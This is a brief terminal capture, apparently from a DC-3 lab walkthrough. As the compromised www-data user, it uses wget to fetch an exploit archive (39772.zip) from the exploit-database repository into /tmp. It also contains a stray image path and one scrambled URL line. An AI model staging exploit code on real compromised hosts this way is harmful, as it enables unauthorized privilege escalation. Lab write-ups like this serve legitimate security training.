 www-data@DC-3:/tmp$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/blob/main/bin-sploits/39772.zip
ts/-/blob/main/bin-sploits/39772.zipbase/exploitdb-bin-sploi
--2023-02-11 19:23:13--  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/blob/main/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '39772.zip'
0K .......... .......... .......... .......... .......... 570K
50K .......... .......... .......... .. 489K=0.2s
2023-02-11 19:23:14 (535 KB/s) - '39772.zip' saved [84115]
www-data@DC-3:/tmp$